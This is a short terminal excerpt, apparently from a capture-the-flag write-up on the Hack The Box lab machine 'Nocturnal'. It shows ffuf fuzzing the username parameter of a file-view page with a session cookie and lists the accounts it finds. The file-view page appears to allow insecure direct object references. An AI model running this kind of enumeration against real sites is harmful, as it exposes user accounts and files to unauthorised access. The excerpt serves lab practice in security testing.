 ┌──(kalin㉿kali)-[~/Nocturnal]
└─$ ffuf -w /usr/share/wordlists/seclists/Usernames/Names/names.txt -u 'http://nocturnal.htb/
v2.1.0-dev
:: Method : GET
:: URL : http://nocturnal.htb/view.php?username=FUZZ&file=test.pdf
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Usernames/Names/names.txt
:: Header : Cookie: PHPSESSID=ibkobak5r0ucafbvsfs4ea1tb5
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1170
admin [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 2249ms]
amanda [Status: 200, Size: 3113, Words: 1175, Lines: 129, Duration: 2216ms]
bob [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 2288ms]
lana [Status: 200, Size: 3181, Words: 1176, Lines: 129, Duration: 2506ms]
tobias [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 2207ms]
zack [Status: 200, Size: 3599, Words: 1182, Lines: 129, Duration: 2571ms]
:: Progress: [10177/10177] :: Job [1/1] :: 17 req/sec :: Duration: [0:07:41] :: Errors: 0 ::